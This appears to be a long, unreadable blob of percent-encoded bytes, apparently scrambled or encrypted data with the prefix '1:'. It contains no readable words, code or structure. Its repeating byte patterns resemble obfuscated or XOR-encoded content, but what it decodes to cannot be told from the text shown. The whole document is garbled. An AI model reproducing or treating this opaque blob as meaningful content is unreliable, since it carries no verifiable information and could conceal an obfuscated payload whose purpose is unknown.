1:5E%19%03%1E%0C%0F%13%01%03%0AE%042%22=@E%1F%17%0E%16%19%15%06L%0B)(%06%0EOAG%0F(#8DNC%0F%05%0F%0A%00DNC=%0F%20%0A%00DNC%1B2?1JEL%03%0F%170CKG28%20%00%07CKG6%03)%05%07CK%11%01%1D%02%07%11%02%0D%02G9=5?CK%17%15%0D%18%11%17%05B)7%25%0E%06MBI%07&%01%0E%06MBI=%088;LL@3%07%22%09%0ELL%16%04%19%09%0B%18%0D%0A%05B%1F%16;;LL%10%10%09%13%1D%1E%0AE%04./%03%0ADMN%22-%3C1@EO%06,%146OAG-*;4DNC!%10=2JEL1%19%06=CKG.\'%3C2MB%1F%0A%12%06%0F%10%0C%04%0CL2%1A:3MB%19%1E%02%1C%19%16%0BKJG%3C3G?%3E@C7:CMO%3E6?G%3CC7986I7:57O%3E6?7L3198BIDL@7O%3E0CG%3C5GEN0?1L3G?86?1L31M%3E@97L37O%3E6?G%3CC7986I7:57O%3E6?7LIG?86?1NCDO%3E6IML31OM@I7L319%3E@91L319LB%1F%0D%17%3C*J%06(%0D%20Z%0E%19%0A%06%1F%0B%03%09@E%1F%17%0E%16%19%15%06LLU$VYR%5E%5CUW%5EQIPA%11_%03%1E%0C%0F%13%01%03%0AE%04%0C!0@E%1F%17%0E%16%19%15%06LL%0E%3E%06?OAE?()%0E%0E%05@E9MB%1F%0A%12%06%0F%10%0C%04%0CL6%07%3C3MB%19%1E%02%1C%19%16%0BKJ%0B=%049LLB9!%25%04%0E%06MB?DN%15%0A%11%0B%08%16%05%08%06L%0F%0E,5DN%13%1E%01%11%1E%10%02G%1F%1C*%04%09JEL%25%18%3C%3CCKG.\'%3C2MBI!)#6LL@/%18?1DMN*7%0F2@EO%0E*%0B%0E%05@E%19%03%1E%0C%0F%13%01%03%0AE&%0E&0@E%1F%17%0E%16%19%15%06LLNJI7:CDON0I7:57O%3E6?ENCDL0?56OAENM%003?1@EML%16%04%19%09%0B%18%0D%0A%05B%0B%0F);LL%10%10%09%13%1D%1E%0AE%0C%12#%3E@EO%0A%05/;OAG=%1C%0E%06%0EOAG5%0E.%03%0EOA%11%02%10%05%01%18%0E%07%02D,%02&;OA%17%16%00%1F%17%1E%09H%0B%14*2JEL9%0342CKG%14%09%1D7MBI5%1E%0D%08%06MB%1F%0A%12%06%0F%10%0C%04%0CL.+%1D%3CMB%19%1E%02%1C%19%16%0BKE0%12X%5CPVL%1F%00%02%1CL%0F%20%1F:W%01%1D%02%07%11%02%0D%02G-%16%0F=CK%17%15%0D%18%11%17%05BD%3E%01/=MBK7**%00%06%07CK1OA%11%02%10%05%01%18%0E%07%02D%02)%0C4OA%171-%13%00%0E%3C%1F*%1C3CK1Z%09%1C0#P7$%1F%0A%0E?%0A;,6OA1Y4%1C%066%3C%1F%3E+%01%09JE:@9,%1D%09%00E%5C%0392%07%09_9/%10%0E%06%3EC%0D%0A%1E=DML@J5,$%3ELLB?DNS%0713%09%007O%0F%04%252CKEL@%25%0D!%3CJEN5Q?8P%1F%0A%12%06%0F%10%0C%04%0CL&%1F%09%3CMB%19%1E%02%1C%19%16%0BKJD2%1A:3MBKFO=%02/%04%09JENAGLNJI7:CMO%3E6K%11%01%1D%02%07%11%02%0D%02G%0B%15%0C=CK%17%15%0D%18%11%17%05BD6%25%220MBK7**%00%06%07CK1OA%11%02%10%05%01%18%0E%07%02D%12%1F;;OA%17%16%00%1F%17%1E%09H%03%16=8JEL%07%20\'%01%09JEL)%07%22%3CCKG28%20%00%07CK%11%01%1D%02%07%11%02%0D%02G1%19%06=CK%17%15%0D%18%11%17%05BD6%1B%0D0MBK72%0E%1B=MB?D%10%04\'1MBK%11%06%188%22%3E%1C%1650@E9X%04%14%0D=S%0A%11%0B%08%16%05%08%06L=*$:DN%13%1E%01%11%1E%10%02G@KC%3E%3E283@E9MBK7&9%3E%3CMB?%11%01%1D%02%07%11%02%0D%02G)=6=CK%17%15%0D%18%11%17%05BDLC7O%3E6?7L319L@JD%0C9?2MBKFOCG?N0?1%3CC798@JGL3G?869G%3C51MLB%1F%0A%12%06%0F%10%0C%04%0CL2$%25%3CMB%19%1E%02%1C%19%16%0BKJGO3G?%3EJI7:CMO%3E6?G%3CC7986?G%3C5E?N09G%3C3G?86I7L3198@91:3G?869GFC7986?EM@G?8@CG%3C5EOM@91LIG?8@JGL3G?869G%3C5G?86KE%1A%0E%19%0A%06%1F%0B%03%09H%1B*)3JE%1C%1A%09%10%10%19%0CL%0C%1F%0A2MBI-*/%0E%06MBI%07&%01%0E%06MBI%25(8:LL@#%07!1DMN.2!%05%0ADMN*%09*%3E@EO(%1F:5OAG=%1423DNC5%0D&2JEL%0B%01-%3CCKG%0C)%05%06%07CK%11%01%1D%02%07%11%02%0D%02G9%25\'=CK%17%15%0D%18%11%17%05B5%12%0A4LL@%09-%0E%0A%0ELL@%15%3E0%3CDMN%08%25%1A=@EO%0A#%184OAG%25%0E-;DN%15%0A%11%0B%08%16%05%08%06L%17.-:DN%13%1E%01%11%1E%10%02G-%16%0F=CKG%10:;0MBI!%1305LL@;%1D%3E9DMN*%09*%3E@EO%20;/%0E%05@EO%0A#%184OAG%07%08%22;DNC%25+5=JEL1%05\'%3CCKG&=%0F1MBI%25%1E%06%3ELL@%09-%0E%0A%0ELL@+#7%3EDMN%18%03%1D4@EO%0E*%0B%0E%05@EO%3C%1A;=OAG%0F$%02%00%0EOAG=%1423DN%15%0D%141-9%1F(!%08%06MB?Q%04%1D%096%5E%0D%17%02%04%1C%05%0B%0BK/*%100DM%1E%19%07%18%12%1A%02D%0E%22\'8OAG%0B)(%06%0EOAG)+%208DNC%1B%00%128JEL%039%006CK%11%01%1D%02%07%11%02%0D%02G%07$%1E=CK%17%15%0D%18%11%17%05BD%13%11%1C%01%0A%0DBD%3C5G?8BK7LIG?8@CG%3C5GEN0?1%1A%0E%19%0A%06%1F%0B%03%09H%03%06%0B2JE%1C%1A%09%10%10%19%0CLOOK?0;68OA1LLB9G%3C51%19%03%1E%0C%0F%13%01%03%0AE:%01%1D%3E@E%1F%17%0E%16%19%15%06LL%02!%206OAE?()%0E%0E%05@E9MB%1F%0A%12%06%0F%10%0C%04%0CL%0C1%0B=MB%19%1E%02%1C%19%16%0BKJD2$%25%3CMBKFO%1F.%09?CKENCDON0I7:57O%3E6?E%1A%0E%19%0A%06%1F%0B%03%09H!%3E%0F2JE%1C%1A%09%10%10%19%0CLO31?%3E6?G%3C5E?NJI7:CMO%3E6IML31OD@91:%15%0D%141-9%03%11%01%3CLL6_%0B1%095_%03%1E%0C%0F%13%01%03%0AE%0C4%0D%3E@%253%012K%17%15%0D%18%11%17%05B%07%22%1C4?,%3C%065:S%11%02%10%05%01%18%0E%07%02D%06874OA%17%16%00%1F%17%1E%09HD%137%3C6DNA7)\'%07%00%0EOA1LL%16%04%19%09%0B%18%0D%0A%05B)304LL%10%10%09%13%1D%1E%0AECI7:CMO%3E6KGO@9%0A.%0A%00DNAFL%0292%0E%05@EML%16%04%19%09%0B%18%0D%0A%05B%0B%1329L,%1E%01:K%0B%1D00B%19%00%02%1CL!%17%3C7QJCMO%3E6Y%1A%06%1AL=%08%257QO%5EZS%5D%5DO%5C%08Z%5CVVZSE%5C%13%00%01%11K#%036=W%13%0D%02%0E%09O1%01*0WJ%5C%1FZ%5CTQ(G%5C%08Z%5CTUXSEN%13%1F%13%0C%1F%01%04O1%01*0B%19%0F%06%1B%09DM%5B%1AU#P(!QFR#S__TS%5CQYNR5%09+%3E_-%0899X,%1E%01:I%04%09%0A%02%1F%0ASO%5EZWV%5DO%5C%08Z%5CUQYRE%5D@Z%5CTXTAW%07%5ETP%5BSZNS%0E%16%00%0A%09W%04%09%1F%01ECR%03VX%5CTW%5BWIW%10%5DTUZ%20E%5D1%01*0VJ%5C(ZZPV%5EQ%5BR_I%5CLP#%036=QO%3E6Y%0E%15%0D%0D%0F%5E%08%03%1F%02HDT%1DZR%5E_XAT%0AYR%5DV%5E%5CM_2%0F%222UDRRRQZJX%03VU_W%5DSAW%1F%13%0A%10L2%02$1XCR%03UX%5CRW%5BO%5C%1FY%5CUR(KW%10%00%05%08%00C7%06/=PLS%5DP%5DQE%5C%0BW%5BS%5EW%5EEM%16%1C%0B%18%04%00D1%0F#7E%1C%0B%0D%17%00KJ%5C%08%5E%5CTU%5CRIW%10%5DTU%5B!E%5D=%06,0V+%19%04%3E7%25%0A:71ZUQ%07%14?77L37O%3E0CG%3C5GEN0?1L3G?86?G%3C51?N0?1%3CCMO%3E6?1:WDT%0A%5DR%5CV%5D_AU%13S%5CWY)M_CR%03UX%5CQW_OZRPXVLP%00%1E%02%09%07_%06%0A%11%09G@%5C%0BQ%5BR%5DVYIRP%5ETXNR9%0E-%3E_DW%07%5ETW%5EP%5CJX%14UU%5EP)NS%1E%01%11%1E%10%02G)%0350P%1F%11%05%1A%09%05%0EP%01%0D%14%0DLLS%5DS_QE%5C%0BW%5BS%5DW%5CE%5E%3C%06,9Z@%5C+W%5DV_R%5B%5BQRNZE%5C)%0350@IW%05%1A%09%05%0EP%1F%11%1A%1A%09%10%10%19%0CL%22%1A;1%5E%16%04%19%09%0B%18%0D%0A%05B%1B%0B#9LL%10%10%09%13%1D%1E%0AEC\'%02+1DML@J!-%208LLB%1F%0A%12%06%0F%10%0C%04%0CL%10.%142MB%19%1E%02%1C%19%16%0BK%05&%252DMN%22%1B%025@EO%06$(%0E%05@EO4%00\'%0D%05@EO%20;/%0E%05@EO%0E*%0B%0E%05@EO4%042;OAG5%0E.%03%0EOA%11%02%10%05%01%18%0E%07%02D%3C,#:OA%17%16%00%1F%17%1E%09HDCB07%3C3%3CDM8CKE%3C%1B%05!0CK1%1A%09%1C0#035%0A;DM8V;?5%0C%0E_%03%1E%0C%0F%13%01%03%0AE%18!%1E1@E%1F%17%0E%16%19%15%06LL%0E%22\'8OAE?()%0E%0E%05@E9MB%1F%0A%12%06%0F%10%0C%04%0CL2,%192M%04%18%001A%17%16%00%1F%17%1E%09H%07!%1139%03%1D%04:9%5E%16%04%19%09%0B%18%0D%0A%05B=&%07:LL%10%10%09%13%1D%1E%0AE%3E**5@E?%20\'(:OA1?(=%05?OA1LLP%1F%0A%12%06%0F%10%0C%04%0CL%0C%1F%0A2MB%19%1E%02%1C%19%16%0BKJ%07&%01%0E%06MBK7**%00%06%07CK1OA%11%02%10%05%01%18%0E%07%02D(%13%0B:OA%17%16%00%1F%17%1E%09HD%13\'%1E2DNAGL%0A/%0D%0E%05@EM%18%0D%17%02%04%1C%05%0B%0BK/%3E1%3EDM%1E%19%07%18%12%1A%02DM@I7L319%3E@91:CDON0I7:57O%3E6?ENCD!=%027DNA%11%05%15?$7%14;8%3EMB?Q%14%1D%080%5E%0D%17%02%04%1C%05%0B%0BK%0D8%3E%3EDM%1E%19%07%18%12%1A%02DMCJGL3G?869G%3C51MJCIML31OM@I7L319%3E@91:AEMN0?E%3CCMO%3E6?%11%01%1D%02%07%11%02%0D%02G!#43CK%17%15%0D%18%11%17%05BD%3C57?86I7:A7O%3E6IML319%18%0D%17%02%04%1C%05%0B%0BK%09=4%3EDM%1E%19%07%18%12%1A%02DM@CG%3C5GLN@9G%3C51?N0?1NAGLM%3E6;=@EMOC7%02,%09%0ELLBK%11%01%1D%02%07%11%02%0D%02G-%20.3CK%17%15%0D%18%11%17%05B97$%08%06MBI5%0E+5LL@#%07!1DMN%00#%05%05%0ADM%18%0D%17%02%04%1C%05%0B%0BK%05%22*%3ED%25,/4@%04#+2I%08%07%190D)%02%1D%3CK%17%04%07%02%17%11K;%0D%08?Q%03730D&!(2I*+(1F%00%01%0B%0C%16%04J@GO%3E@91:3G?86KE%5C%04%09%10E*%01%1E0U%0B%22%1C?J%0F,/:IM@I7L319%3E@91:CDON0I7:57O%3E6?EJCMO%3E6K@%3E%09%033LP%0E%09%13H9%3C%0D%3C_)%01%10;_%13%0A%10L%102%073XCR%03UX%5DVR_O%5C%1FY%5CV%5CRKW%1C%04%09%10E:7%0E0S%1B%0C%0C%07%07D%102%073YCR%03UX_TV%5BOZPXYSLB%19%1F%10%01%18%07%0DC%156%0C?E%1F%06%0A%11%09G@%5ERWYZ_BX%03VU%5BR_UAV%13?%005QOX%03VU%5DW_SE%5C%1CT%5B&_QAW50%095QL37O%3E0I7:5G?N0?1:C7980I7:57O%3E6?1%5C%0A%1E%01%04%00Y%0F%06%1B%09DM%5B%0D%5DWX%5CVT%5DGZR%5DZVLQ%156%0C?Q50%095P%04#+2HCI7:CMO%3E6KSOX%03RU%5BS%5DTMZQP%5EQE%5D@%5C%0BW%5BTZQ%5EAT%1DZR(_.E_%07%19%07%0D%0CS%0F%05%16%0EBDW%10%5ETU_VIW%07%5ETU%5BPZNR%1B%3E%0E%3C_DW%07XTUZPZB%5EYQSZKW%1C%0B%03%0A%16%1FB%1F0%0D;Y$%22&:%3C99%0626Y-%04%1A;Y%029:%3EO)%0F%162GI7%3CC7?D@91LIG?86I7L3198@91:3G?869GFC7986N9?%00;IM@I7L319%3E@91:CDON0I7:57O%3E6?EJCMO%3E6KEL%1B;%012@%05%3E?:D%25%06%195@20%043LP74%0F?QL03%0A;M%0B%09%112BG%0F,/:_%18%09%10%09%06%03W%07%04%18%07LOX%14UUR&TJX%03VU_TZSAV%13?%005QOX%14VU%5BW-BX%03VU%5BR_UAW50%095GLS%0E%16%00%0A%09W%1A%15%11%07%0A%05%11%18G=%1A%031V%05%18==D%25%06%195@%3E%09%033LP%14%0D%15H%1B%1C%0F?_DQQ_WSFR%03UX%5BVSYKW%10%00%05%08%00C%15%14%0D%3CPLU%04S%5CWX%5ESRNTYR_XML%18%15%05%13%0B%04L%12%13%088N%13%0F%05%16%0EBDW%07%5DTU%5BPXQMZQP%5DZE%5D%1F%14%0E1V7%1A%00%3CRYN09G%3C3G?86I7L3198@91:3G?869G%3C519ZCR%03UX_RU%5BO%5C%1FY%5CSSSKVOX%03PU%5BSXTM%5C%1CT%5BR%5D%22AW%06%17%0E%03%07%5C%0B%0D%17%00KJ%5EQZ%5EWSNR%03UX%5CTWZKV%10%10%060XCTU_ZZIU%04P%5DWZ_WLP%19-%04%1A;Y%029:%3EO)%0F%162GI7%3CC7?N0?1L3G?86?G%3C51?N0?1%3CC7986N9%11%0F8M%5E%16%00%1E%02%09%07_%18%19%07%18%12%1A%02D$%08%10;%5C%15%0A%11%0B%08%16%05%08%06L5%16%0A6DN%13%1E%01%11%1E%10%02G@D11%3C8DNAFL%0292%0E%05@EML@JGL3G?869G%3C51OM@I7L319%3E@91:AE%19%04%1B6*%3C=%16%165CK1Z=(%113P%04%19%09%0B%18%0D%0A%05B%1F%12%0C8L(%1B7?N%13%1E%01%11%1E%10%02G%03)%10=0/%1C2;1_%18%0D%17%02%04%1C%05%0B%0BK%0D%1E?;DM%1E%19%07%18%12%1A%02DM%22))=@EM%3E%3E%04%1B%3E@E9M.64?@EM%18%0D%17%02%04%1C%05%0B%0BK+%01(;DM%1E%19%07%18%12%1A%02D%12%1B,%0D%05@EO%0E%3E%06?OA%11%02%10%05%01%18%0E%07%02D%0E%040?OA%17%16%00%1F%17%1E%09H%0B.\'1JEL!%15%0A7CKG%04\'&%06%07CKG6%03)%05%07CK%11%01%1D%02%07%11%02%0D%02G%03%25!1CK%17%15%0D%18%11%17%05BK;%1D%5CTR%5BE%11%01%1D%02%07%11%02%0D%02G%25&,1CK%17%15%0D%18%11%17%05BDLC7O%3E6?7L319NCIG%3CC7980I7:5EMNC%11%05%22=DML%16%03%1C3.7%25%16?%03%0EOA1Y(=;%0E%05S%0A%11%0B%08%16%05%08%06L%03#%126D./.0I%08!%1F3A%17%08%00%1FB)#%1E8YGIY%1A%06%1AL=%1C%066QOX%03PU%5BSXTMZQP%5DZE%5C%13%00%01%11K#-%17%3CW%13%0D%02%0E%09O1%15%091WJ%5C%08%5C%5CTT%5DQIQ%5DYSQBK%17%14%1F%05%10%06%03J5%1E%058M%1E%08%03%1F%02HDU%5C%5DU%5E_M%5C%0BW%5BR%5CT%5CE%5E%3C%12%0F8Z@%5C%0BWZR%5DU%5CAT%1DZS%5CU-E_$*%128JEW%06%17%0E%03%07%5C%0B%0D%17%00KJZPZTRH%5B%0D%5EW%5B%5ERVBX5%1E%058YM%5B%0D%5EVX%5DVQFTUQ_TM%5E*#%1C3U%25#\'?ODLC7O%3E6?7L319LP%00%1E%02%09%07_%06%0A%11%09G@%5C%0BT%5BR%5CV%5C%5CAU%13S%5CWY%5EM_2%1B%013UDT%1D_R%5C%25PIT%0AYR%5CW%5CYM%5E%10\'(%11%3CGY%06(%118%5C%15%0E%16%00%0A%09W%04%09%1F%01ECSUQ_%5ES@%5B%0D%5EWX%5CWVBX5%1E%058Y$*%128YUG?8TJ%5C%08Y%5CTUZQXBX%14UU%5BS%5DNRDT%0A_R%5CV%5EYAU%13S%5CWZ%5BM%5E%09%10%09%06%03W%19%18%16%10%09%13%1D%1E%0AE.&%1A3S%11%02%10%05%01%18%0E%07%02D$%3E%019OA%17%16%00%1F%17%1E%09HDE%3E6I7:A7OD@91LIG?86%1F%0A%12%06%0F%10%0C%04%0CL%04?%0A1MB%19%1E%02%1C%19%16%0BK;%19%050DMN%00#%05%05%0ADMN%1C0;3@EO%06,%146OAG%0B-%11:DNC-%0F#2JEL%03%1B%023CKG&%25+%06%07CKG%0C)%05%06%07CKG.\'%3C2MBI-%0C.5LL@\'%3C*%0A%0ELL@#%07!1DMN&%164%3E@EO%3C%1A;=OAG=%0C(;DNC%0F%09,2JEL%03-%0D%07%09JE%1A%0E%19%0A%06%1F%0B%03%09H%1B62?JE%1C%1A%09%10%10%19%0CLO%1C%15%14%00%04%04LF31M%3E@91:%15%0A%11%0B%08%16%05%08%06L=616DN%13%1E%01%11%1E%10%02G@79%3E2!%147@E9N0?E%3C%1F%04%1E%3CCK1%1A%0E%19%0A%06%1F%0B%03%09H%1F+4?JE%1C%1A%09%10%10%19%0CLO31?%3C(%1A%3COA1O%3E6K7%10*%01%3EMB?%11%01%1D%02%07%11%02%0D%02G=%3C01CK%17%15%0D%18%11%17%05B!=%025LL@/%18?1DMN%22-%3C1@EO$%00$5OAG%13%15%25%03%0EOAG)%113;DNC-1%06%3EJEL%25%18%3C%3CCKG%3E%1955MB%1F%0D%17%3C*?%16%12%056OA1Y%0E%18%01%3C%5C%0E%19%0A%06%1F%0B%03%09H%03(.?JE%1C%09%1C0#0+%01(;DM8V7$!:DM%3E%00%09+0@E9%5E%3E**5@E?%20#%1B6OAG-68%00%0EOA1Y%04%1B6*%3C%1B%1D72CK1%5C%15%0A%11%0B%08%16%05%08%06L5(%256DN%13%1E%01%11%1E%10%02G@%07=%022JEN39%02%122JE:@%1B%08.%3EJEN%15%0A%11%0B%08%16%05%08%06L5%02)7DN%13%1E%01%11%1E%10%02G@G?%3E@97L319N0I7:51O%3E6?7L319%3E@91:5EO%3E6%1F%0A%12%06%0F%10%0C%04%0CL%14%01)1MB%19%1E%02%1C%19%16%0BKJGO3G?%3EJI7:CMO%3E6?G%3CC7986?G%3C5E?N09G%3C3G?86I7L3198@91:3G?869GFC7986?EL@-573JEN%15%0A%11%0B%08%16%05%08%06L)%01%1D7DN%13%1E%01%11%1E%10%02G1%19%06=CKG%3E%1D%0E%3CMBI5(\'4LL@3%0B%25=DMN%04651@EO%0E%08%119OAG=./%00%0EOAG%07*!%00%0EOAG%25($0DNC5#$=JEL9%0342CKG&%03*=MBI%03++%08%06MBI%07&%01%0E%06MBI5%161=LL@/6%0D1DMN%00%01%1F2@EO%3C888OAG%17*:6DNC=)+?JEL%25%22/?CKG%0C!)0MBI%03%05%065LL@+#7%3EDMN*%09*%3E@EO%16(%10:OAG%0B-%11:DNC5%15%3C:JEL-%3C)%07%09JEL-%3C)%07%09JEL9%07!%04%09JEL%0B%0D%0E%04%09JEL%0B%0D%0E%04%09JEL)!#%07%09JEL%039%006CKG*%22%16%00%07CKG%08%0A%02=MB%1F%0A%12%06%0F%10%0C%04%0CL%08%0E%151MB%19%1E%02%1C%19%16%0BK%0D%20$%0C%0ELL@%09!/2DMN%08%03%06%06%0ADMN:%09)%06%0ADM%18%07%07%18G!%0D%140P%04%19%09%0B%18%0D%0A%05B%07%04%1B9LL%10%10%09%13%1D%1E%0AEC\'%02+1DML@91%1A%0E%19%0A%06%1F%0B%03%09H)%3C%0C%3EJE%1C%1A%09%10%10%19%0CLO@9%1E%0F1JENBD=2%08%03%0EOAEMNCI7%3CC7?N0?1L3G?86?G%3C51?N0?1%3CC7986K%11%01%1D%02%07%11%02%0D%02G%0F6%080CK%17%15%0D%18%11%17%05BD%14%0D%18=MBK72%0E%1B=MB?D%0C1%0B=MBK%11%01%1D%02%07%11%02%0D%02G!%15%0A7CK%17%15%0D%18%11%17%05BD%3E%1955MBK7**%00%06%07CK1OA%11%02%10%05%01%18%0E%07%02D%0E*%13%3EOA%17%16%00%1F%17%1E%09HDO%3E0I7%3CCMO%3E6?G%3CC7986I7:57O%3E6?7LIG?86?EL@D11%3C8DNAFLN0?GFC79NCIG%3CC7980I7:C798BKE%1A%0E%19%0A%06%1F%0B%03%09H)%12%0D9JE%1C%1A%09%10%10%19%0CLO@GL%3E@97FC79NJI7:5G?N0?1:5G?8B9G%3C3G?%3E@91:C7O%3E6?1L319%3E@91:3GEN0?1:5ENM%18%1B%037@EML@JG%3C3G?%3E@CG%3C51O%3E@91:5G?869G%3C51?N0?1:A%11%08%00%1FB%0B%1F%03%3EY%3EI%054Y+NHG&%5D0;+NHG*%09%3E$J@F%02%01%19%01%1D%16%01FII%0E%0B%0C%15%09%09%03%17/%08%0A%0D%01%02%19INN%0C%08%0D%00%09/%03%17%1BJ@F%1E%16%08%10%1D%05%01FII%0E%0D%1C%03%0B%02%03%06%09%10EDN%15%08%17%1ENKJ%11%02%0F%0F%05%07%04J@F%1C%16%0F%16%163%01%00%08%00%1E%0B%1D!%08%00GG@%0D%09%12%05%01%088%0E%05%1B%01I%1F%1F%007HO%13%07%1E%04%13%1E?%0B%01%10%0D@%10%18%072J@F%0B%0C%18!%0E%03%0CFII%0E%05%1B%01%17%09%19INN%1C%12%07FII%06%0D%01%0B?%08%0C%17%0BI%07%12%01%0A0INN%07%12%01%0AGG@%17%0C%12%0D%1C%198%1E%1D%1F%05YK%19%06%12%10;O%08%0D%17%1A%06%0B%0E%04C1GG@%07%1D%05%05%18%08&%06%01%02%05%0A%18GG@%17%0C%12%0D%1C%19INN%0E%14%10%1E%04%01%1F%10%0A%13NHG%0F%0F%0A%08%14%0CFII%01/%5E+NHG%00)%0B#J@F%1E%06%1E%25%1B%14%16%05%0F%16%1E%01EDN%02%0C%0E%0FNKJ%12%0D%01%16%0FNKJ%10%15%1D%06@@E%14%01%14%197E%0E%0E%16%05%1F%0E%11%03%14%1BJ@F%04%0D%04%01%1D(08%20/@@E%10%05%1E%08%0D%1E*%00%04%01FII%03%0A%1C%05%16%18/%06%0C%0B%1D%05NHG%11%0F%09%00%16%01/%05%0A%06%00EDN%08%04%10%1A%05%1B%03%0C)%1B%06%04%10EDN%0D%1E%1A%04%07#%01%1E%15!%0C%0B%00EDN%00%02%02%0E&%0E%12-%02%07%06%09%10%00%12NHG%02==%08+%22%22%02%01Y&%1F:%0A%07%18%00X%0C%19%03\'-%053%3E0_%07.%5E%09%10%08V%25%08%06+%05%0F33%17%10%06%01%0E%16%08%3C%03%1A%05+T%14%0B35U(%01#%15%087%0C%10-$%19%09%08VZ%1A%06%5E%15%0F&%09%17%16%3E%15%0A%0D2%22!%0F%06_/%130%0A%04%07%07_/%0F03%3E%07%06_/S%0B3%5E%10%07%5E;%1A##Z%16%00//%080%3C=%0C=_?%0F0\'*%07/*#R3%0A!%0A%07%01%01%14%0E#%03%16%06%05/%13%09W!Q%3E4%20%13#%22%17%15%3C+X2%08#9%08%07%5E8%04%0E%09%03%1A%054%3C%04?V%07%16%07+%01%15%09VW%15=%5ET%17##V%19-+#%15%08%0A=%08=_%3C%04%08V5%0D%05;#%0F;,!%0F%06_/%13%08W!%16(%01#%15%087-%0D%06_$%04%083V%19%3E?/%13%08%095%16(%05%0E%13%25W_%5DNHG%02%1E%0B%0DJ@F%00%0C%1F%17%0A%04%0B%1B%03INN%02%0F%11%1F%08%0E%05%12%0AJ@F%06%06%13%00%00%17%0AFII%19%07%1D%0F%08%00GG@%10%00%15%07%04%1E%17%0B%16%1BJ@F%0E%0F%03%07%04J@F%06%06%13%14%1D%05%17%1FGG@%10%00%15%07%04%00%0C%1C%01EDN%0D%09%07/%12%0A%0E%10%20%04%10%1E%01%01%05%16F8P%04%19%09%0B%18%0D%0A%05B-%14%0A%3ELL%10%10%09%13%1D%1E%0AEC%01+%112DML0/.%0B%0A%0ELL6JE%1A%0E%19%0A%06%1F%0B%03%09H%0F%11%009J%1B%17%3E=M%1E%19%07%18%12%1A%02D%0E.%164%3C%1F%1C246Y%11%01%1D%02%07%11%02%0D%02G1%1D=4CK%17%15%0D%18%11%17%05BDFI79N0?E%3CCMO%3E6?%11%01%1D%02%07%11%02%0D%02G1\'(7CK%17%15%0D%18%11%17%05B%1B126LL@%09%0F%14=DMN%3E2%20%03%0ADMN:%09)%06%0ADM%18%0D%17%02%04%1C%05%0B%0BK#!(:DM%1E%19%07%18%12%1A%02DM*%09*%3E@EM%3E&%20%00%05%0ADM8CK%11%01%1D%02%07%11%02%0D%02G=$%227CK%17%11%09%1ED%12!+%3EZ@%5C%0BW%5BP%5EQXARS%5CP%5DNS%1B%0C%0C%07%07D%10%22%256YCR%03UXXSV%5BOZ_X%5E%5CLB%11%1B%0E%1C%0F%0CM%1C(%255A%17%07%04%18%07LOX%14UUY\')JX%03VUZQ_PAV%13/%220QF!%0D%140TJ%5C%08%5C%5CTU%5ESIQ%5DYQWBXDW%07%5ETS%5BS%5CJ%5ETQ%5DSKW%05%1A%09%05%0EP%01%0D%14%0DLLS%5DPYQE%5C%0BW%5BS_W_E%5E%12!+%3EZ@Z%5DT%5CTAW%07%5ETR%5BQXNS%17%07%0A%05%11%18G9)%1E7V+%0D%17=Q%22%10%05%01%18%0E%07%02L%02%25/:O%25%08%120CK@%22%1E%046MBN%1F%02%1C5LLG/%3E1%3EDMLBJE%5C%0F.%0A=CKW%0B%0D%18D%16,!%3EZ9)%1E703%25$0DMN%1C,%20?@E9%5E%1D%03%1EG%25.%107VJ%5C%1FZ%5CTS/G%5C%08Z%5CTU_WE%5C%1F%04%0D%09%0EJ!%25%1C%3EXM%5B%1A_WXUR@%5B%0D%5EWX%5CPPBK%1F%10%01%18%07%0DC/.%13:E%1F%06%0A%11%09G@%5C%1CT%5B&Y$E%5C%0BW%5BTXQ%5EE%5E()%16%3EZ@%5C%1CT%5B%5B%5ESE%5C%0BW%5BV_P%5DE_%1E%22%03%1C23%0F3%03%3EJE:U=!%1F99)/%116LL@+?4%0A%0ELL6Y=%22%12%3E?%16%20$4OA1Y4.%10%0E%05S%11%06%17%0E%03%07%5C%0B%0D%17%00KJ%5C%08%5C%5CTTYQIW%10%5DTUZZE%5D%25.%107VC%1F%20+%3E%5BM%5B%1A%5DW-(%5CH%5B%0D%5EW_%5ERWBXDVQZSP%5EG%5C%08Z%5CTU_VE%5C%0A%1E%01%04%00Y%11%1A%0A%1E%01%04%00Y%11%15%0D%18%11%17%05B%25%06%189_%18%04.\'3@E_%03%1E%0C%0F%13%01%03%0AE%04&%1B5@E%1F%17%0E%16%19%15%06L!5&%00%0EOAG%25%0E-;DNC5%15%3C:JEL%07$%1E=CKG.\'%3C2MBI%0F%0A!5LL%16%04%19%09%0B%18%0D%0A%05B%03?%02?LL%10%10%09%13%1D%1E%0AE%3E**5@E?%0A/%15%3EOA1_%18%0D%17%02%04%1C%05%0B%0BK35%0A;DM%1E%19%07%18%12%1A%02D%02%1B-5OAG%076%3E:DNC%07%1702JEL=%3C(%01%09JE%1A%0E%19%0A%06%1F%0B%03%09H%071%018JE%1C%1A%09%10%10%19%0CLO)%1B%01=CKE%3C=%0A%13%3CCK1O-8%3C=CKE%1A%0E%19%0A%06%1F%0B%03%09H!2%028JE%1C%1A%09%10%10%19%0CL.\'%3C2MBI!%1305LL@;%19%050DM%18%0D%17%02%04%1C%05%0B%0BK%05%3E?:D-6%0A1@%04\'%3E6I.295A%17%08%00%1FB)%0D!?YGIY%1A%06%1AL%03%09\'1QOY_UT_%5BIW%07%5ETU%5BQYNS%17%08%00%1FB-%00+?_%12%13%00%08%05R%1B%0C%0C%07%07D%00%04%207YCR%14VX*W&FR%03UX%5BPW%5EKE%1C%1B%1B%0D%11%08%0AD%00%04%207L%10%01%0D%14%0DLLU%13V%5CW)_AU%04P%5CWXXTLQ%05%00+;Q%25%02(1P%04\'%3E6NC\'%3C2:QYX%1E%0C%08%02%0E%05%0A%00%0F%5D%254%09?J%09%0E%0C%0B%13%00V!5%3E0EX@%5C%1CTZS(WE%5C%0BWZRZRZE%5EM%5B%0D%5EWXZTSFTY_P%5BM%5E%09%10%09%06%03W%07%04%18%07LOYURRZVIW%07%5ETU%5BQYNR%0B%08)8_DW%07XTUZQ%5BBX%14UU%5BS)NS-%03&8_%0F(:%3E_%07%19%07%0D%0CS%0F%05%16%0EBDW%07%5ETRXQ%5CJ%5EUV%5CSKV%00%04%207XCSUQ%5E%5BS@%5B%0D%5EWX%5CURBY%17%11%09%1ED%06%02$?Z@%5C%0BW%5BSYVXARSXVTNS%1B%0C%0C%07%07D%04%01*7YCR%03VX%5CTW%5CQIQ%5DYSVBK%1F%10%01%18%07%0DC%01%05!;E%1F%06%0A%11%09G@%5ERWYVTBX%03VU%5BR%5ETAV%07%0C-1Q&%0F/7%5BV+?%06;B%08%00%05%05%18%0FWDT%0AZR%5CWYZS@%5DWYQYE%5EM%5B%1A%5DW)-